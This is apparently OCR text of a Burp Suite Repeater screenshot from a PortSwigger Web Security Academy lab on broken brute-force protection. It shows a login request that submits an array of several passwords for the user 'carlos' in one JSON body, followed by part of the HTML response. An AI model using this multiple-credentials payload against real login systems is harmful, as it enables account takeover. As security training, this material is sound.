 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI
Target: https://0ab00097037a972080b9bcee005b0089.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0ab00097037a972080b9bcee005b0089.web-security-academy.net
3 Cookie: session=p4joqzWejRWSbJoK37GwP7dSaGiLzwia
4 Content-Length: 60
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ab00097037a972080b9bcee005b0089.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ab00097037a972080b9bcee005b0089.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":[
"pass1",
"pass2",
"pass3"
]
}
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3327
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Broken brute-force protection, multiple credentials per request
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Broken brute-force protection, multiple credentials per request
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/authentication/password-based/lab-broken
te-force-protection-multiple-credentials-per-request'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-backgro
='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
3,435 bytes | 1,440 millis
Event log (9) All issues (56)
Memory: 360.7MB
1
22°C
Mostly cloudy
Search
M365
ENG
IN
23:18
01/11/2025